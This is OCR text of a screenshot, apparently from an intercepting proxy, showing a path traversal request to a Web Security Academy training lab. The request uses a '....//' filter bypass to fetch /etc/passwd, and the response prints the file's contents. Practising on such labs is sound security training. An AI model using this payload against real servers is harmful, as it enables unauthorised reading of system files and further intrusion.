 Request
Pretty Raw Hex \n
1 GET /image?filename=
....//....//....//etc/passwd HTTP/2
2 Host:
0aba005b0431cfff84553302007400ef.we
b-security-academy.net
3 Cookie: session=
Z30auldigo8G4DktRLqFLKXZcsxpz4IC
4 Sec-Ch-Ua: "Not/A)Brand";v="8",
"Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept:
image/avif,image/webp,image/apng,im
age/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0aba005b0431cfff84553302007
400ef.web-security-academy.net/prod
uct?productId=3
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/
sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologi
n
9 sys:x:3:3:sys:/dev:/usr/sbin/nologi
n
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/
sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/
sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbi
n/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin
15 news:x:9:9:news:/var/spool/news:/us
r/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/
usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/
nologin
18 www-data:x:33:33:www-data:/var/www:
/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr
/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting
System
(admin):/var/lib/gnats:/usr/sbin/no
login
23 nobody:x:65534:65534:nobody:/nonexi
stent:/usr/sbin/nologin
Search 0 highlights